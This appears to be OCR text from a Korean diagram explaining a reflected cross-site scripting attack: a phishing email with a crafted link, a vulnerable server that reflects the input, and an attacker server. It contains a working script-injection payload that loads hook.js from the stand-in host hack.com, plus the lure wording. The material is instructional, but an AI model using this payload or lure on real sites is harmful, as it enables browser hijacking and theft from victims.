 고객님이 요청하신 제품이 입고되었습니다. 확인해보세요.
<a href=http://insecure.com/1.do?name=<script
src="http://hack.com/hook.js"/>확인</a>
⑤
script
실행
① 이메일로 URL 전달
② URL을 클릭하여 요청
공격자
④ 공격 스크립트 전달
③ 스크립트를 포함한 응답 전달
희생자
취약 서버
insecure.com
<script src="http://hack.com/hook.js"/>님 환영합니다.
공격자 서버
hack.com